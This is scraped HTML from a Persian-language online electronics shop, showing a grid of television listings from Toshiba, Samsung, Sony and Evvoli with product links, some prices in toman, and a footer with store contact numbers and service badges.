	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1.jpg 650w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/49l5750_4__1.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون توشیبا فول اچ دی هوشمند 43L5750 Toshiba LED Full HD</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-%d9%81%d9%88%d9%84-%d8%a7%da%86-%d8%af%db%8c-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-43l5750-toshiba-led-full-hd/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1092]
</div>

<div class="sepid-m-but">
[woosc id=1092]
</div>

<div class="sepid-m-but">
[woosq id=1092]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/tv-evvoli-65-inch-65ev350/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/07/4b9ee881-9f0f-460a-9dd9-68ad8198b449.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 65 اینچ ایولی EVVOLI 65EV350</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/tv-evvoli-65-inch-65ev350/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5665]
</div>

<div class="sepid-m-but">
[woosc id=5665]
</div>

<div class="sepid-m-but">
[woosq id=5665]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/_tv_sumsung_43inch_43k5002/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/تلویزیون-سامسونگ-43K5002-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 43اینچ سامسونگ 43K5002</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/_tv_sumsung_43inch_43k5002/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2138]
</div>

<div class="sepid-m-but">
[woosc id=2138]
</div>

<div class="sepid-m-but">
[woosq id=2138]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-4k-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-%d9%85%d8%af%d9%84-55u7750/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/U7750V_forweb_art-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 4K و هوشمند توشیبا مدل 55U7750</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-4k-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-%d9%85%d8%af%d9%84-55u7750/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1061]
</div>

<div class="sepid-m-but">
[woosc id=1061]
</div>

<div class="sepid-m-but">
[woosq id=1061]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-65%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-65x8000g/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/12/sony-65x8000g1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 65اینچ سونی 65X8000G</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>27,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-65%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-65x8000g/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=4506]
</div>

<div class="sepid-m-but">
[woosc id=4506]
</div>

<div class="sepid-m-but">
[woosq id=4506]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-32-%d8%a7%db%8c%d9%86%da%86-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-32n5300/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/91At9L8rclL._SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 32 اینچ سامسونگ 32N5300</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-32-%d8%a7%db%8c%d9%86%da%86-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-32n5300/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1752]
</div>

<div class="sepid-m-but">
[woosc id=1752]
</div>

<div class="sepid-m-but">
[woosq id=1752]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%a7%d9%87%d9%88%d8%a7%d8%b1%d9%87-%d8%af%d8%a7%d8%b14k-%d9%85%d9%86%d8%ad%d9%86%db%8c-55ru7300/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/55RU7300-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون سامسونگ ماهواره دار4k منحنی 55ru7300</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>21,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%a7%d9%87%d9%88%d8%a7%d8%b1%d9%87-%d8%af%d8%a7%d8%b14k-%d9%85%d9%86%d8%ad%d9%86%db%8c-55ru7300/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5160]
</div>

<div class="sepid-m-but">
[woosc id=5160]
</div>

<div class="sepid-m-but">
[woosq id=5160]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-50%d8%a7%db%8c%d9%86%da%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-u5865/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/4899c6b5-fc18-4087-92b0-35369b5d9851-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 50اینچ توشیبا U5865</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-50%d8%a7%db%8c%d9%86%da%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-u5865/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2668]
</div>

<div class="sepid-m-but">
[woosc id=2668]
</div>

<div class="sepid-m-but">
[woosq id=2668]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
